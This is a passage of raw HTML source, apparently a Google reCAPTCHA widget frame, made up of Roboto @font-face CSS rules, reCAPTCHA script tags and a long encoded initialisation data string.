  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xmqDHyeGbGkTcBPqEiqt_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en_gb.js" nonce="xmqDHyeGbGkTcBPqEiqt_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xmqDHyeGbGkTcBPqEiqt_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4/ChhXDuFIXMsO/wrN5VsO/w7vDksKpwqtWO30DwrHCrsOWbgZMVjHCggQfY8OMccKcKXhTw7rDsw/Dk8K4fcOISsKnNcOfYMKMJ8OWwodJwpxoIADDgCczKGnDrDvDvgEDwp8uAR5tRTUjHxfCvsKtasOPCsK7w5zDoS/CgBzDrMOKwqHDh2xEw4TCkcO7w4Q8NMKeZsOFwqXCoDzCjDTDhD80TsK1YG3DjQ5/FsKyw6kSw5FYecK6WzIgw5rCuzt1bzInw4PDhsK9NS/[base64]/w47CsRDDqsKLw5MYUcOKQ3DCt8Opw6lndkNfw4gfbcOcwrzCvFzDisOIw4fCsDfDp8OgUXzDk3TCmhvClxdJFMK/dsKUSsKiUMK8w7JCHMKTZWQwwqF4FsKmw7/DoDxZOktUZnwWw6HDv8KWw5YbScOMFDo7VjZVIsKWCX0FDRVrPS97wqIgZsOdw4EqwoLCn8O4w79ZTwtsHcKkw65NwoHDn8ODHMOZacOQwonCr8K3CmYnwrPCksKKAMKwQsKmwpbCssOswpVKY14DVcOYcwtVFXJ9w4DCmsKeaG5DY1BsC8KIwpVrw4NJw4kVwowKw6/CkmofFMOuw44oUsOawr/DrREQw6/Doi7ClMKmQmTCl8OAYBk7w4Rbw75Zw6BvasKWVcOSPnrChcOPQMK1dQQVfcOBwoMOw6dxGsOaQlAcwpbCtEYHFsKWBn7DnmnDisKrw6rCtlNreMK+NcKIGSzDrcOnbwPClcOuTE/CpcK+bWHDmMKcKzjCvBfDlzrCjQvDnVHDliEhwoXCosO/RcKBw6ojwoRfwpjCvMKBH0FJIRBjwoPDhMK4w4YcwobCsmLCgBELOFrCisKhdADDt8KbPFzDu8KUa0vDkRbDtMOWBSvChxnDpMKMwq1ufMOmFk9pw55NwovCjcKTw6Z2CyQMw6HDrsK7CcOVwprDmMOcw7t3wrgVLRR/GB/DjsKudXjDj8O4wrLCmGrCgSnCuMKiAcK7w5FWwozCuWh7AgYWw7zCi1HCn8KBw5XCt0czwp8aw7lpQsOLwo7DmcO0McKRwqtjw7tYw5YnVklrNyXCvFbDs2zDr8OXMMKhHRgLw61TZ8O8SFdtw5bDlcKscETCkcKlMk9nFcK5e8OWCH/[base64]/CqsO6E1ZlXxvCp8KtCnfChEZkYsO9Q8KAXxYewqzDkcOtwpzDiBlbUsOUw57CgMK2w6EVw7xAwqVuwonDu8O4bMKzEcOHw4c6wrgsHcKzIUI/w5XCg2JAw5jCmgQSwofDvGbCqAY5w5jClsOTwrtPNwHDssOjwqACEMOfXcKtwpYnNcOoGWQEdFPDicKdR8OuPsKnFDZHXsOXBsKsdHxQGhXDhsOBw7ZZaMOpbkwYOUxuw57ChsKwUnXDuHTDvQ3DlX/Cp8K2wohpCMOPwr3DiGnDmcO+XVbDi1IZSVRNUMKHNMK9XCLDrilEw5Y7CjLCu8Kqw5fCl8OAHDsKw7/Dn0dIawvCgMKgwrzCh8Ojw5jCgsKlw53DkcOmwpdRMF/Cr8KPaCY+N8K/w5ciwr3ChMOMw6zDhBXCl8O5wrLDoMKjwpM9OcOfE1DCjMO0I8KWHsO9w4jDoUkWwo9kw4Uib8KZDCHDqsKUw6bCp1zDpcOXwovCncOxVgsww47CssK1w6zDknpDw7VcbsKRw40tP8OwwotwwrlRXn5GX1nDkSRBUlRTw5BBwrDDocOywozDmAhqwqxBwrgxGVApwr/DncO3QsOyYsK+bMKoZ20dwql7w5HDkGnDoxbDrjZ6NsOEwqZ7McKewrF0wpnCnn/DnD9awqvDj8KIwo3CisOEKcKSwpfDssOkw6svecKZKz8rw4nDisOBwpvCtSg6LGUyB8KoAWDCpcKhaQ3DtcKcw4XDksKyw6LCrcOzdMOcw5PDlsOfRcK0dsKfwosjLFnCjXJnUsKKw5jDjsKIYcOMc8Oqw4MVKnvCjz3DsBFuAiN/UCRbAnEgwociw5cJwonCi8K/AsK/w5jDk09EJV8dTMK/[base64]/Dl8O4wqR2bAN9wps/wowsF0vCoMKvemtqPEsnwqfCnMOeKXvCglfDtEEaYsO1esKYwrELworCscO2w7LCn8OQw6U3GMK0wrdvDcK5w6rCj2TCqMOLwqHCunVWw7DCh2/DqgjDmMKWIgLDtEodw5zChhVhw4nDvsKww7DDoBvCnsOXw7FmwpLDplbCg8K5cBozw6rCkwXDs8OwJsK+WcOpaiLCm1oyRcKMJcK2AAzCgcKdw5czCiHDgH50GsK7wrTDqMOELMOYGMK/b8Ksw7vDvFfDtj3DlcKWWsKfwo9AwqXDlztcU2PCvDDCslN5bHlbwoHDikLCqsOEPxnCn8O4e8OAWMO/Z3XCpcO5wrHDr8O2UBnDjkHCr18yw4vDvsKWw7bCmMOiwqlQH1vCpcKWw7IuLMKXw5jCki/[base64]/DksO9WQDDl3HCmFXDsMKmaBgww6XCvMOwUiTDs8KpbsK4wqIeX8Ojw4MOGyNXYFIZwqHCvMK2e8Ojw4/CjsOkd8OawrFMMcOkJnTCj1nDt1PCusKYwrTCrCpBw5ZBPcOHbMK8OMK2Q8OBfznCnMOPw4wjcQvCsgs/w7XCkhcgw7x/XCRXw7QlwoN1w7vCncKGUcKcVy1Xw6c7F8KUw57CtcOmYX7DrT4WwqM+wpzDucOdIy/[base64]/[base64]/DgcKfRTtRwoIbwpBnw4EZwpcYQcKCwpjCuSpyM8KjAsOtw6PDo8KUaA3Cgl3CpcO0HMKlWlzDp8OpwrLDrsKDZjzDpFBKwpcww5XCg21cwo46Vg/DjsKZH8Oxw5nCkRQDw7sTfhXCoBDCljUmB8O4MT7DkirDpU7DncKtbcO7LU7DnMKQWSsLcMK6Q0/CqsOZV8Old8O7wpJHcSHDu8KCDsO/DsOhwrbDrsKPwpnDtDDCkl0ZNMO+bmbCvMKEwqUWw4rCgcOHwr7Cnygmw4YAwojCg2jDrytdNQNiMcKNwprDqcOkWsKtaMOZEcOYUSNQbAVoGsKow7xAah3DgcK4wovCk30cw4nCog1LKsO9cS/DlMKuw5XDucK/TAk5TMKVKHHCnzUZw7rCh8KTE8OYw5rDlSbCvU/DkU/Dml3CrMO0w4HCpsK4w44swrHDgXbDicK8ExNww6QLwozDn8Ovwr/CrcOqwolAwrvDs8K7D2rCmHzCmXVCE8O/fsOeGm5WDBHDs30bw6Q/wo7Dl1MqwqENw45oLkzDsMKzwqPDvMOIQcOATcOJVnnDlEzChW/DsMOSCH7ChsOFCDlYw4bCtkDCv8O2wpvDuDzCnQAwwq1GasOLb1AdwrkvPgTCu8Kvw71lw4k/ZAzDjnlowp4IwqDDsXfDnMKUw54XBSbDtTTChcK9DcKHw5Zdw4s5YMOBw5XCig3DpTHDicOwb8OfDlbDnx0ODsO/PhIww4LCs8OhejTDn8K1w7FkbCLCtsKzw5PDo8OYwplNAHDCqQfCmsKNND0KN8OYHMKSw6bCg8KeNXErwqAtw6zChsKQbMKKcsO6wpxkCFjDqlgLMMKYw7VewrrCrsO+QsKkwq7DvwZGU0rDu8KBwrzCmWXDlcOjT8OENMO/bW3Dt8OJwqLDrMOMwrTDgsKMAiHDpTlIwqIKW8KhZ8OrSx3CohwWZjsowo7DikEASkN4WMKWXsOewoQCw4cyXcKtPBbDk2/DgsKmZRfDtzthJ8KlwpnCkHfDusKCw5JjWy7CrcOtwp3Du38ow6PDl0XDnsO6w4nCrSbDmk/[base64]/[base64]/Cl8K2YQIGYMKCw6jChn9EeCDDhXTDliVRwrXDrMKRfyHDhTQ3KsOSwoHDqlPDt8OZwoBlwosYK0kMBCNLw4jCo8OUwqp7Qj/DpwfDksKzw5zDtxPCq8OuI3nCksK8J8KIWMOpwoPCphDCucKyw4HCtx3DjsOfw5vDrsOGw7dNwqkIasOvFDDCgcKVwr3CqmLCucKZw6bDvCQXE8Ohw7zDsCzCmHjDm8KQNBTDoR7CssOGZWzCmFwQXMKWwpfDnhU/b1HCnMKKw7Q1V1kqwqTDqBjDj1lIBlpOw6XCrwYbbnxYKxbClU1Fw7vDo1fCvB/DncK7wqPDj3Qnwo5Bb8Oyw5bCp8K6worCnmMlw7VSw7PDgcKYE0g4wo3DlsOWwofCnh7CqsO2JTJQwpt6QyUSw4nChjNNw79+w7gCW8KdUUc7wpB+O8Oew6grI8KzwrjDkcOswpEYw7zDk8OJScKew7PCpsOEZsOsEcOMw7A8worDoglFE1/[base64]/wpkoX8KgDAUqw5YPwrU3w5PDjX42MMO+w4vDssO6w6jCh8KdwpzDqxsawpPCjMOAwqpVCsK4w5V1w7rDhEDCssK0wqLCtV0aw5Fcwo/Cl1PCk8KIwrs5S8OgwoTCpcOlXzrDlC9vwr/[base64]/CnsONw5rCrAciAMO1woAhwoI3I8KULcO+wrtkNk4RGcKawrDCrjHCjxQjw5QLw5fCp8Kaw69zRFLCjVZ8w5EnwobDvcK/Q1kUwrfCv0siAg0kw5PDnMKOR8OSw5TCs8OEwoLCrMKGwoYpw4ZcLz8kFsO8wr/CogBsw6bCt8K4a8KDwp/DjcKzwo3Dr8OGwrbDqcKvwofCshfDl2bChMKTwplZdcOwwpgOL0PDlkwlCxPCvsOjA8KQbMOrw4XDjz9qacK3C3TDr8OvecOUwpM0wphawqskG8OcwrZ5T8OraG5Hwq1bw5fDrR/DvhtuMHjCi0XDsjNSw40CwqfCh1sxw7PDnsKVwo4iFAPCuUDDhcOVBnTDusOwwpYTHcKEwrbDgDAhw50twqDCq8Opw7gCw4JHPArCpxx8wpAiwrDDm8OKDzLCrUUgE0fCi8OuwqUsw53DmCjDtcOxw7/Cr8KhI0AfwrBEwrsOR8OuR8Kew6/[base64]/CrFtPB8KfBMKkAlHDvy9KSMKVfcKWwr3Dtl4IBi7DiMKRw7PDhMKvwqMDKR7CmgTCj0BcOHF8wq56M8Ofw4XDu8KxwqnCpsOsw7bDqcKjMcK3w4QsAMKbfgkGQWvCi8Orw7x/wrU4wo5yPcOMwqrCjAR8wqJ8RlRZwq1/woFlKMK8RcOZw63ChcOFw7N5w7zCosO8wrLCocKGZ2rDjwfDmzgFXA4jPH/Cs8OubsK+YcKXFMOxMMOtfsOfKsOzw7LDsQIqbcKYbXoAw5XCvxfCgMOdwofCvDPDhzIhwoYdw5DCoVsuwpjCo8KlwpHDjn7Dg1rDuTvChGEVw7LCgGAVLMKxezXDj8K7HsKlw5nCsxguBMK8NkjCiGTCnTVlw7xuw5vDsj7CnAjCrF/CiEsif8OuC8KtGcOOY3bDpMOxwr1jw5nDiMOewpHDocOdwrXCmMKvwpDDm8Otw4o5fFF5an/[base64]/DmcOBQGYvwqTDmnTDogXCncO+GcOyw74HwoBaw48Hw4LCkGfCrF1seTZoXz/CvSbDpU/[base64]/w7RYVS7DrMOowrTCukPCjDfDlcKdGW/DrBpLPFjDjsKmwpzDkMKWOMOoLxAow6cHw6HCi8Oxw5DDmylbVXBjRTFjw4dvwq4sw5AsfMKkwpR7wpZywoHCvsOzHMKDJhdbRTLDssOew5EyIMKKw782asKtw6R9NsObDsKBK8O3AsK3wr/DiT/DqcKLBE9ITcO1w4xEwo3CuWNeYcKpw6cNOQ7DnD0BMDlQaRzDkMKiw47Co1HCpsK7w6gxw4U+wqAIacO/woI5w55Cw6DCjXUDNMO2wrkww6R/wpPCqFUhL2vCtcOydT4Ww5LCjMOzwo/ClVfDicKfLCQtIlYIwqYxw4HCuVXCs1lawp5UVnzCq8KaScOCXcKow6PCtcK9wrnDgSbDgkJKwqXDjMKcw7hSb8KoaxXCj8O/DFjDoy4Nw7wLwqZ1IgnCoSpPw6zCkMOpwpIxw5wMwp3Cg31sf8K4wpYAwr9+wq1jUw7CkBvDvCMQwqTCnsO3w6rDuSJXwro2aS/[base64]/CknPCoz3CshLDvcKewqdDScK8DsK3eMKyw4d5w6JzwoQJw4dLw58Awp0XO35GP8KFwqITwoPCoiIqFjZawrLCllIDwrYjw6QOw6bCjcKOwrDDjDZPw5NMBsKHB8KlEsKwPMO/UmHCgVFPTCoJwqzCmcOqecOBAQjDkcKiXMO5w7Rtw4PCrG/CocOowpHCrTbCmcKVwqPCjHPDlnPCqMO3w5DDmcOBO8OYDcKcw45yIsONwoAJw6/DsMK7VsOVw5nDqVJywofCsjwlw7xfwpbCoC0rwq/DjcObw4FgLMOyW8OvRwrChyV5dmYENMO3JMK9w5RBA07Dl1bCsVXDtsKhwpTDsx8gwqjDkHPCpx3CtcOiGcOfdsOvwr7DlcOWDMKlw67CgcO/csKTw6NSwpoyAcKdMsKuWcO2w4cXW0TCsMOww7TDq0pvDELCqMO3UsO2wrxRMsKSw6PDqMKfwrrCu8KfwqTCtzXCk8KeXcK+DcO8QsK3woIyFcO0wo8vw5xtw6Q+eWrDmsKTbcO4LwnDh8OIw5LDgE0/[base64]/CvMKww6t2wpTCh8KVw6HCosKKw7kCwqXCsRRww4jCnMOgw4zCvcO6w6vDnw4VwpxWw6/DjMOGwpnDtFLClMO/w7ReEj0eHEHDs1xXcDHDjQXDqyh8acKQwoPDsnXCqARDY8Kaw5YTU8KzMirDr8K3wpsrcsOBNFHDssOzwqPDnsKPwq7CiQPDm1gIU1Iiw7jDpMO0D8KsQEx7D8K/[base64]/PMKxwoXCo8OpYsKsXkIXwqjCqcKiwozDtVfDrF3Ch8K+UsKLancbwpHCt8KXwo5zSFVPw63DrUPCgMKncMKbwpgTdFbDuGHCv35NwpB/CRNhw71Iw6/DosK5ElXCtlTCj8OqSDvDnw7DjcOhwpN5wq/Dl8OqDD/CtkNoanvDoMOkwrjDhMO5wpxFXcK+ZMKLw55lKjg4e8OQw4F/woN0TmI6G2kRYcOFwo4odVYkbFrCnsO8GsOOwoPDu1PDgMKAGzLCkTrDk2ljXcKyw4Mjw6zDvMKewqR1wr1hw7Y8SFY7cTgXGGHCmMKARMKpQhUEB8OawrMfQMKuwrdMR8OTCT5Iw5Z4G8OPw5TCgcOpU0xJwrY+wrDCpi/ChcOzw6AkGWPCiMK9w53Dth1uecOOwp7DmHzClsKiw48Bw6ZrFm7CvMK1w67Dp1PCiMK/csKGNxUkw7LCoQIdey8/wo5ewo7CrMOuwprDm8OIwpjDgk/Cp8KAw5YUwpoOw689BMKEwrLDv17Cq1LCtQ1TXsKOCcKaDE4Tw7oKaMKfwoIGwplgSsOFw7M2wqMFasOow5MmG8OqIcKtw7kYwotnbMO0wp50Xht+byFew6MXHj7CuXlgwqHDo2XDksK9fw/CgMKJwrDDh8KuwrBKwoBqCgE/CAV0O8O6w4cdWRIuwoV0RsKEwpbDu8OMNTjCvMKfw4pXPDDCnxAuwrFHwrBoCMKzw4bCiwgSesOnw4gSwr/[base64]/[base64]/Cl8KKBsOKw6rCk8OMVsKiw6nCshQuJcKRwqZaw7ZBVinCiiHCq8KDw5nCl8KkwpHCpQ9zw7fDv21Rw5o7ek9pdMKPX8KZPMOOwonCjMO2wqbCg8KyXGIIwqpvMcODwpDCrnkVYMOoccOdZ8Klwo/[base64]/CtwHDmGp8wojDuWjCnMOMfnfCuMOUwphbTsKxOUA1PcKew6low6LDicKqw6PCshAed8Kgw5fDg8K0w7h6wrk3bMK1dm7DjG/Dk8KSworChMK9wo5mwrnDonnDpCbCjsK4w41kXTBYXnPCs13CjivClMKhwqXDs8OBH8OgdsOrwrYHGcOJwrdEw4olwpl/wr1qCcOWw6zCq2bCtcKpb3MZB8KXwq7DgC9Pwr9LScOJMsOkey7CvVdVCGPDritHw6ZCZMK8L8Ksw7zDq1HCgDnDtsKDWcOzwqLCkT/CtF7CgGnCuChmG8Kdwr3CrBQcwpt/w7LCr2FyOyw6NgskwoLDnSLCmMOfEEjCqcKfYxl5wqQewqV3wqdQwrPDq3Q5w53DghLCicOmeXXDsSJOwq7Ckgh5P2vCoT8oS8OEcQTCgX8twonDlcKrwpk4bFjCiUQePMK9HsKowqHDsDHCi1HDvcOdXMKpw67ClcOTw7tmEA7DtsKkGMKGw6paMcOIw5Q/w6jCtMKOI8KIw